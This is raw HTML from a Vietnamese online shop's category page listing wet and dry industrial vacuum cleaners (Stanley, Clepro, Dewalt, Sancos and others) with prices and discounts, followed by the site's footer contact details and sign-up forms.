						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(4883,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-38l-stanley-sl19156-55-peak-hp">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/927735025183/may-hut-bui-cong-nghiep-3-chuc-nang-38l-stanley-sl19156-55-peak-hp.jpg" alt="Máy hút bụi Công nghiệp 3 chức năng 38L Stanley SL19156 5.5 PEAK HP" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-38l-stanley-sl19156-55-peak-hp">
							Máy hút bụi Công nghiệp 3 chức năng 38L Stanley SL19156 5.5 PEAK HP						</a>
					</div>
											<div class="giakm">
							4.000.000VNĐ						</div>
						<div class="prices">
							<span>3.480.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-3-chuc-nang-38l-stanley-sl19156-55-peak-hp">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(897,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-camry-bf5853">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/143805625909/may-hut-bui-cong-nghiep-camry-bf5853.jpg" alt="Máy hút bụi công nghiệp Camry BF-585-3" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-camry-bf5853">
							Máy hút bụi công nghiệp Camry BF-585-3						</a>
					</div>
											<div class="prices">
							<span>Liên hệ</span>
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-camry-bf5853">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5219,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/275791279862/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x.jpg" alt="MÁY HÚT BỤI CÔNG NGHIỆP KHÔ VÀ ƯỚT CLEPRO X" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x">
							MÁY HÚT BỤI CÔNG NGHIỆP KHÔ VÀ ƯỚT CLEPRO X						</a>
					</div>
											<div class="giakm">
							4.500.000VNĐ						</div>
						<div class="prices">
							<span>3.850.000 VNĐ</span>
						</div>
						<div class="sale">
							-14%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5217,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/679428452267/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x.jpg" alt="MÁY HÚT BỤI CÔNG NGHIỆP KHÔ VÀ ƯỚT CLEPRO X" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x">
							MÁY HÚT BỤI CÔNG NGHIỆP KHÔ VÀ ƯỚT CLEPRO X						</a>
					</div>
											<div class="giakm">
							3.000.000VNĐ						</div>
						<div class="prices">
							<span>2.190.000 VNĐ</span>
						</div>
						<div class="sale">
							-27%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5216,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/774661933876/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x.png" alt="MÁY HÚT BỤI CÔNG NGHIỆP KHÔ VÀ ƯỚT CLEPRO X" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x">
							MÁY HÚT BỤI CÔNG NGHIỆP KHÔ VÀ ƯỚT CLEPRO X						</a>
					</div>
											<div class="giakm">
							3.000.000VNĐ						</div>
						<div class="prices">
							<span>2.250.000 VNĐ</span>
						</div>
						<div class="sale">
							-25%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-kho-va-uot-clepro-x">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(4182,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-sancos-3239w">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/802987679258/may-hut-bui-cong-nghiep-sancos-3239w.jpg" alt="Máy hút bụi công nghiệp SANCOS 3239W" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-sancos-3239w">
							Máy hút bụi công nghiệp SANCOS 3239W						</a>
					</div>
											<div class="giakm">
							8.000.000VNĐ						</div>
						<div class="prices">
							<span>6.700.000 VNĐ</span>
						</div>
						<div class="sale">
							-16%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-sancos-3239w">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(4181,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-sancos-3238w">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/039788273355/may-hut-bui-cong-nghiep-sancos-3238w.jpg" alt="Máy hút bụi công nghiệp SANCOS 3238W" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-cong-nghiep-sancos-3238w">
							Máy hút bụi công nghiệp SANCOS 3238W						</a>
					</div>
											<div class="giakm">
							8.800.000VNĐ						</div>
						<div class="prices">
							<span>7.800.000 VNĐ</span>
						</div>
						<div class="sale">
							-11%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-cong-nghiep-sancos-3238w">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(1636,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s360">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/829161747367/may-hut-bui-kho-va-uot-clepro-s360.jpg" alt="MÁY HÚT BỤI KHÔ VÀ ƯỚT CLEPRO S3/60" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s360">
							MÁY HÚT BỤI KHÔ VÀ ƯỚT CLEPRO S3/60						</a>
					</div>
											<div class="giakm">
							6.650.000VNĐ						</div>
						<div class="prices">
							<span>5.500.000 VNĐ</span>
						</div>
						<div class="sale">
							-17%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s360">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(1635,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s260">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/254946341942/may-hut-bui-kho-va-uot-clepro-s260.jpg" alt="MÁY HÚT BỤI KHÔ VÀ ƯỚT CLEPRO S2/60" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s260">
							MÁY HÚT BỤI KHÔ VÀ ƯỚT CLEPRO S2/60						</a>
					</div>
											<div class="giakm">
							5.950.000VNĐ						</div>
						<div class="prices">
							<span>5.150.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s260">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(1634,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s130">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/580958807039/may-hut-bui-kho-va-uot-clepro-s130.jpg" alt="MÁY HÚT BỤI KHÔ VÀ ƯỚT CLEPRO S1/30 " class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s130">
							MÁY HÚT BỤI KHÔ VÀ ƯỚT CLEPRO S1/30 						</a>
					</div>
											<div class="giakm">
							3.750.000VNĐ						</div>
						<div class="prices">
							<span>3.100.000 VNĐ</span>
						</div>
						<div class="sale">
							-17%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s130">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(1633,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s115">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/473802197831/may-hut-bui-kho-va-uot-clepro-s115.jpg" alt="MÁY HÚT BỤI KHÔ VÀ ƯỚT CLEPRO S1/15" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s115">
							MÁY HÚT BỤI KHÔ VÀ ƯỚT CLEPRO S1/15						</a>
					</div>
											<div class="giakm">
							3.400.000VNĐ						</div>
						<div class="prices">
							<span>2.900.000 VNĐ</span>
						</div>
						<div class="sale">
							-15%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-kho-va-uot-clepro-s115">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5253,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-khi-nen-dung-trong-cong-nghiep-appqo600i">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/551188564018/may-hut-bui-khi-nen-dung-trong-cong-nghiep-appqo600i.png" alt="MÁY HÚT BỤI KHÍ NÉN DÙNG TRONG CÔNG NGHIỆP APPQO-600-i" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-khi-nen-dung-trong-cong-nghiep-appqo600i">
							MÁY HÚT BỤI KHÍ NÉN DÙNG TRONG CÔNG NGHIỆP APPQO-600-i						</a>
					</div>
											<div class="prices">
							<span>Liên hệ</span>
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-khi-nen-dung-trong-cong-nghiep-appqo600i">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5248,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-3-chuc-nang-uotkhothoi-dewalt-dxv34p-34l">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/089014354947/may-hut-bui-3-chuc-nang-uotkhothoi-dewalt-dxv34p-34l.jpg" alt="Máy hút bụi 3 chức năng ướt/khô/thổi Dewalt DXV34P 34L" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-3-chuc-nang-uotkhothoi-dewalt-dxv34p-34l">
							Máy hút bụi 3 chức năng ướt/khô/thổi Dewalt DXV34P 34L						</a>
					</div>
											<div class="giakm">
							4.590.000VNĐ						</div>
						<div class="prices">
							<span>3.900.000 VNĐ</span>
						</div>
						<div class="sale">
							-15%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-3-chuc-nang-uotkhothoi-dewalt-dxv34p-34l">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5245,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-3-chuc-nang-uotkhothoi-dewalt-dxv23p-23l">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/561536541229/may-hut-bui-3-chuc-nang-uotkhothoi-dewalt-dxv23p-23l.jpg" alt="Máy hút bụi 3 chức năng ướt/khô/thổi Dewalt DXV23P 23L" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-3-chuc-nang-uotkhothoi-dewalt-dxv23p-23l">
							Máy hút bụi 3 chức năng ướt/khô/thổi Dewalt DXV23P 23L						</a>
					</div>
											<div class="giakm">
							3.960.000VNĐ						</div>
						<div class="prices">
							<span>3.390.000 VNĐ</span>
						</div>
						<div class="sale">
							-14%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-3-chuc-nang-uotkhothoi-dewalt-dxv23p-23l">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(5237,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-4-chuc-nang-khouotthoiho-tro-dung-chung-powertools-hieu-stanley-usa-sl19403pe8a">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/842175862480/may-hut-bui-4-chuc-nang-khouotthoiho-tro-dung-chung-powertools-hieu-stanley-usa-sl19403pe8a.jpg" alt="Máy hút bụi 4 chức năng - Khô/Ướt/Thổi/Hổ trợ dùng chung Powertools - Hiệu Stanley USA - SL19403PE-8A" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-4-chuc-nang-khouotthoiho-tro-dung-chung-powertools-hieu-stanley-usa-sl19403pe8a">
							Máy hút bụi 4 chức năng - Khô/Ướt/Thổi/Hổ trợ dùng chung Powertools - Hiệu Stanley USA - SL19403PE-8A						</a>
					</div>
											<div class="prices">
							<span>Liên hệ</span>
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-4-chuc-nang-khouotthoiho-tro-dung-chung-powertools-hieu-stanley-usa-sl19403pe8a">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="item_product">
				<div class="item_product_content border">
					<div class="images">
						<div class="btn-muangay" onclick="addtocart1(4890,1);">Mua ngay</div>
						<a href="may-hut-bui-708/may-hut-bui-uotkho-stanley-sl19501p12a">
							
							<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/240x170/2/upload/product/311966240115/may-hut-bui-uotkho-stanley-sl19501p12a.jpg" alt="Máy hút bụi ướt/khô Stanley SL19501P-12A" class="img-responsive" />
						</a>
					</div>
					<div class="name">
						<a href="may-hut-bui-708/may-hut-bui-uotkho-stanley-sl19501p12a">
							Máy hút bụi ướt/khô Stanley SL19501P-12A						</a>
					</div>
											<div class="giakm">
							6.130.000VNĐ						</div>
						<div class="prices">
							<span>5.330.000 VNĐ</span>
						</div>
						<div class="sale">
							-13%
						</div>
										<div class="spham-ctiet"><a href="may-hut-bui-708/may-hut-bui-uotkho-stanley-sl19501p12a">Chi tiết</a></div>
					<div class="clear"></div>
				</div>
			</div>
						<div class="clear"></div>
		</div>
		<div class="pagination"><div class="phantrang" > <a href='https://vinahitech.vn/may-hut-bui-kho-va-uot-732/' class="first paginate_button paginate_button_disabled" >&laquo;</a>  <a href='https://vinahitech.vn/may-hut-bui-kho-va-uot-732/&p=0' class="previous paginate_button paginate_button_disabled" >&#8249;</a> <a class="paginate_active" href="#">1</a><a class="paginate_button" href = 'https://vinahitech.vn/may-hut-bui-kho-va-uot-732/&p=2'>2</a><a class="paginate_button" href = 'https://vinahitech.vn/may-hut-bui-kho-va-uot-732/&p=3'>3</a><a class="paginate_button" href = 'https://vinahitech.vn/may-hut-bui-kho-va-uot-732/&p=4'>4</a><a class="paginate_button" href = 'https://vinahitech.vn/may-hut-bui-kho-va-uot-732/&p=5'>5</a><a class="paginate_button" href = 'https://vinahitech.vn/may-hut-bui-kho-va-uot-732/&p=6'>6</a><a class="paginate_button" href = 'https://vinahitech.vn/may-hut-bui-kho-va-uot-732/&p=7'>7</a> <a href='https://vinahitech.vn/may-hut-bui-kho-va-uot-732/&p=2' class="next paginate_button" >&#8250;</a>  <a href='https://vinahitech.vn/may-hut-bui-kho-va-uot-732/&p=7' class="last paginate_button" >&raquo;</a> </div></div>


	    <div class="tcat">
	        <div class="icon">
	            MÁY HÚT BỤI KHÔ VÀ ƯỚT	        </div>
	    </div>
		<div class="clear"></div>
	    <div class="content" id="product">
							    </div>
	</div>
	<div class="clear"></div>
</div>
 
    							</div>
							</div>
														<div class="clear"></div>
						</div><!-- End container right --> 
						<div class="clear"></div>	
					</div>
					
										<div class="box_partner">
											</div>
				</article>
			</section>		

		</div>
	<div class="call-now" title="" data-content="<p>Chúng tôi luôn sẵn sàng Tư vấn - Giải đáp mọi thắc mắc của Quý khách.</p><p>Hoạt động 24/7 - Tất cả các ngày trong tuần, kể cả ngày lễ.</p>" data-original-title="Đường dây nóng">
    <a class="btn-call-now" href="tel:0902.60.68.79">
        <i class="icon-phone" aria-hidden="true"></i>
        <p>Hotline bán hàng (24/7) <strong>0918.118.148</strong></p>
    </a>
</div>

<div class="phonering-alo-phone phonering-alo-green phonering-alo-show hidden-xs visible-sm visible-md visible-lg" id="phonering-alo-phoneIcon" style="right: -80px; bottom: 0px; display: block;">
    <div class="phonering-alo-ph-circle"></div>
    <div class="phonering-alo-ph-circle-fill"></div>
    <a href="tel:0902.60.68.79">
    <div class="phonering-alo-ph-img-circle">
        <a href="tel:0902.60.68.79"></a>
        <a href="tel:0902.60.68.79" class="pps-btn-img " title="Liên hệ">
            <img src="assets/images/0.png" alt="Liên hệ" width="50" onmouseover="this.src='assets/images/0.png';" onmouseout="this.src='assets/images/0.png';">
        </a>
    </div>
    </a>
</div>			
<footer class="wow fadeInUp">
	
	<div class="su-kien">
		<div class="container">
			<div class="skien-bao">
				<div class="skien-1">
					<div class="skien-dky">Đăng ký nhận khuyến mãi</div>
					<div class="box_confim">
						<form action="phone.html" method="post" class="form-inline">
							<div class="form-group">
								<input type="tel" pattern="[0][0-9]{9,10}" min="10" max="13" class="form-control" name="dienthoai" id="dienthoai" placeholder="Điện thoại" value="" required oninvalid="this.setCustomValidity('Nhập số điện thoại của bạn')" oninput="setCustomValidity('')">
							</div>
							<button type="submit" class="skien-btn">Gửi</button>
							<input type='hidden' name="command" value="submit_dienthoai">
						</form>
					</div>
				</div>
				<div class="skien-2">
					<div>Đăng ký nhận bản tin và chương trình khuyến mại từ CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH</div>
					<div>Thông tin của bạn sẽ được giữ kín tuyệt đối, và bạn có thể Hủy đăng ký bất cứ lúc nào. Bằng việc đăng ký nhận tin từ CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH, bạn xác nhận rằng bạn đã đọc và hiểu chính sách bảo mật của chúng tôi</div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="box_content" id="groupbaiviet">
		<div style="padding: 10px 0" class="container">
			<div class="item item1 wow zoomIn">
				<a href="ship-hang-toan-quoc.html">Ship hàng toàn quốc</a>
			</div>
			<div class="item item2 wow zoomIn">
				<a href="dat-hang-online-de-dang.html">Đặt hàng online dễ dàng</a>
			</div>
			<div class="item item3 wow zoomIn">
				<a href="thanh-toan-an-toan.html">thanh toán an toàn</a>
			</div>
			<div class="item item4 wow zoomIn">
				<a href="tu-van-truc-tiep.html">Tư vấn trực tiếp</a>
			</div>
			<div class="item item5 wow zoomIn">
				<a href="doi-tra-hang-linh-hoat.html">Đổi trả hàng linh hoạt</a>
			</div>
		</div>
	</div>

<div class="footer-1">
	<div class="container">
		<div class="ttuc-td">Liên hệ tư vấn sản phẩm - đặt hàng</div>
		<div class="row">
						<div class="col-md-4 col-sm-4 col-xs-12">
				<div class="tit">
					<div class="t40 lf">Sản phẩm  </div>
				</div>
				<div class="clear"></div>
				<div class="box_sp pad_bor">
										<div class="bor_box">
						<div class="t20">
							<img  src="assets/images/transparent.gif" data-src="thumb/65x55/1/upload/news/35523115/28037.png" alt="Máy hút bụi CN - Máy chà sàn" class="lazy img-responsive m15" />
						</div>
						<div class="t55">
							<div class="sp h70">
								Máy hút bụi CN - Máy chà sàn							</div>
						</div>
						<div class="t25">
							<div class="hot">
								<img src="assets/images/ic_phone3.png"> MR CHÍNH: 0902606879							</div>
						</div>
					</div>
					<div class="clear"></div>
										<div class="bor_box">
						<div class="t20">
							<img  src="assets/images/transparent.gif" data-src="thumb/65x55/1/upload/news/33224956/13304.png" alt="Máy Quét Rác - Máy Giặt Thảm" class="lazy img-responsive m15" />
						</div>
						<div class="t55">
							<div class="sp h70">
								Máy Quét Rác - Máy Giặt Thảm							</div>
						</div>
						<div class="t25">
							<div class="hot">
								<img src="assets/images/ic_phone3.png"> MR HÙNG : 0918118148							</div>
						</div>
					</div>
					<div class="clear"></div>
										<div class="bor_box">
						<div class="t20">
							<img  src="assets/images/transparent.gif" data-src="thumb/65x55/1/upload/news/90097135/22321.png" alt="Máy Phun Sơn - Thang Nhôm" class="lazy img-responsive m15" />
						</div>
						<div class="t55">
							<div class="sp h70">
								Máy Phun Sơn - Thang Nhôm							</div>
						</div>
						<div class="t25">
							<div class="hot">
								<img src="assets/images/ic_phone3.png"> MR HÙNG : 0918118148							</div>
						</div>
					</div>
					<div class="clear"></div>
									</div>
			</div>
						<div class="col-md-4 col-sm-4 col-xs-12">
				<div class="tit">
					<div class="t40 lf">Sản phẩm  </div>
				</div>
				<div class="clear"></div>
				<div class="box_sp pad_bor">
										<div class="bor_box">
						<div class="t20">
							<img  src="assets/images/transparent.gif" data-src="thumb/65x55/1/upload/news/34021177/4340.png" alt="Thùng Rác" class="lazy img-responsive m15" />
						</div>
						<div class="t55">
							<div class="sp h70">
								Thùng Rác							</div>
						</div>
						<div class="t25">
							<div class="hot">
								<img src="assets/images/ic_phone3.png"> MR HÙNG : 0918118148							</div>
						</div>
					</div>
					<div class="clear"></div>
										<div class="bor_box">
						<div class="t20">
							<img  src="assets/images/transparent.gif" data-src="thumb/65x55/1/upload/news/90277790/42156.png" alt="Máy Làm Mát - Quạt Công Nghiệp" class="lazy img-responsive m15" />
						</div>
						<div class="t55">
							<div class="sp h70">
								Máy Làm Mát - Quạt Công Nghiệp							</div>
						</div>
						<div class="t25">
							<div class="hot">
								<img src="assets/images/ic_phone3.png"> MR HÙNG : 0918118148							</div>
						</div>
					</div>
					<div class="clear"></div>
										<div class="bor_box">
						<div class="t20">
							<img  src="assets/images/transparent.gif" data-src="thumb/65x55/1/upload/news/19894334/33813.png" alt="Máy Nén Khí" class="lazy img-responsive m15" />
						</div>
						<div class="t55">
							<div class="sp h70">
								Máy Nén Khí							</div>
						</div>
						<div class="t25">
							<div class="hot">
								<img src="assets/images/ic_phone3.png"> MR CHÍNH: 0902606879							</div>
						</div>
					</div>
					<div class="clear"></div>
									</div>
			</div>
						<div class="col-md-4 col-sm-4 col-xs-12">
				<div class="tit">
					<div class="t40 lf">Sản phẩm  </div>
				</div>
				<div class="clear"></div>
				<div class="box_sp pad_bor">
										<div class="bor_box">
						<div class="t20">
							<img  src="assets/images/transparent.gif" data-src="thumb/65x55/1/upload/news/75368710/17737.png" alt="Máy Phun Sơn - Thang Nhôm" class="lazy img-responsive m15" />
						</div>
						<div class="t55">
							<div class="sp h70">
								Máy Phun Sơn - Thang Nhôm							</div>
						</div>
						<div class="t25">
							<div class="hot">
								<img src="assets/images/ic_phone3.png"> MR CHÍNH: 0902606879							</div>
						</div>
					</div>
					<div class="clear"></div>
										<div class="bor_box">
						<div class="t20">
							<img  src="assets/images/transparent.gif" data-src="thumb/65x55/1/upload/news/70720683/90999.png" alt="Hotline Công Ty 24/7" class="lazy img-responsive m15" />
						</div>
						<div class="t55">
							<div class="sp h70">
								Hotline Công Ty 24/7							</div>
						</div>
						<div class="t25">
							<div class="hot">
								<img src="assets/images/ic_phone3.png"> MR CHÍNH: 0902606879							</div>
						</div>
					</div>
					<div class="clear"></div>
										<div class="bor_box">
						<div class="t20">
							<img  src="assets/images/transparent.gif" data-src="thumb/65x55/1/upload/news/76257186/29973.png" alt="Phản Ánh Hàng Hóa - Phục Vụ" class="lazy img-responsive m15" />
						</div>
						<div class="t55">
							<div class="sp h70">
								Phản Ánh Hàng Hóa - Phục Vụ							</div>
						</div>
						<div class="t25">
							<div class="hot">
								<img src="assets/images/ic_phone3.png"> MR CHÍNH: 0902606879							</div>
						</div>
					</div>
					<div class="clear"></div>
									</div>
			</div>
					</div>
	</div>
</div>


<!--div class="footer-1">
	<div class="container">
		<div class="ttuc-td">Liên hệ tư vấn sản phẩm - đặt hàng</div>
		<div class="row">

			<div class="col-md-4 col-sm-4 col-xs-12">
				<div class="tit">
					<div class="t40 lf">Sản phẩm  </div>
				</div>
				<div class="clear"></div>
				<div class="box_sp">
					<div class="t20">
						<img src="assets/images/sp1.png" alt="" class="img-responsive m50" />
					</div>
					<div class="t55">
						<div class="sp1">
							<a href="may-cha-san-cong-nghiep-23/">Máy hút bụi - máy chà sàn</a>
						</div>
						<div class="sp1">
							<a href="may-giat-tham-38/">Máy giặt thảm - hóa chất</a>
						</div>
						<div class="sp1">
							<a href="xe-day-tay-183/">Xe đẩy - Dụng cụ vệ sinh</a>
						</div>
					</div>
					<div class="t25">
						<div class="hot">
							<img src="assets/images/ic_phone3.png"> Mss Lý: 0941.282.439
						</div>
						<div class="hot">
							<img src="assets/images/ic_phone3.png"> Mss Phương: 0934.061.143
						</div>
					</div>
				</div>
			</div>
						<div class="col-md-4 col-sm-4 col-xs-12">
				<div class="tit">
					<div class="t40 lf">Sản phẩm  </div>
				</div>
				<div class="clear"></div>
				<div class="box_sp pad_bor">
					<div class="bor_box">
						<div class="t20">
							<img src="assets/images/vina_07.png" alt="" class="img-responsive m15" />
						</div>
						<div class="t55">
							<div class="sp h70">
								<a href="may-phun-son-370/">Máy phun áp lực - Máy phun sơn</a>
								<a href="thiet-bi-bom-4/">Bơm nước - Máy bơm thùng phuy</a>
							</div>
						</div>
						<div class="t25">
							<div class="hot">
								<img src="assets/images/ic_phone3.png"> Mr Huy: 0937.301.630
							</div>
						</div>
					</div>
					<div class="clear"></div>
					<div class="bor_box">
						<div class="t20">
							<img src="assets/images/vina_09.png" alt="" class="img-responsive m15" />
						</div>
						<div class="t55">
							<div class="sp h70">
								<a href="he-thong-may-loc-nuoc-181/">Máy lọc nước - Cây nước</a>
								<a href="thang-nhom-134/">Thang nhôm - Dụng cụ cầm tay</a>
							</div>
						</div>
						<div class="t25">
							<div class="hot">
								<img src="assets/images/ic_phone3.png"> Mr Huy: 0937.301.630
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div-->



<div class="footer-2">
	<div class="container">
		<div class="row">
			<div class="col-md-4 col-sm-6 col-xs-12">
				<a href="https://vinahitech.vn" >
					<img src="upload/hinhanh/018.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH" class="img-responsive" />
				</a>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="ft-hot">
					<div>Hotline 0902.60.68.79</div>
					<div> info@vinahitech.vn</div>
				</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div>NHẬN THÔNG TIN MỚI NHẤT TỪ CHÚNG TÔI</div>
				<div>
					<form action="phone.html" method="post" class="form-inline">
						<div class="form-group">
							<input type="tel" pattern="[0][0-9]{9,10}" min="10" max="13" class="form-control" name="dienthoai" id="phones" placeholder="Điện thoại" value="" required oninvalid="this.setCustomValidity('Nhập số điện thoại của bạn')" oninput="setCustomValidity('')">
						</div>
						<button type="submit" class="skien-btn">Gửi</button>
						<input type='hidden' name="command" value="dien-thoai">
					</form>
				</div>
			</div>
		</div>
		<div style="margin-top: 50px" class="row">
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="ft-td">Chính sách của chúng tôi</div>
							</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
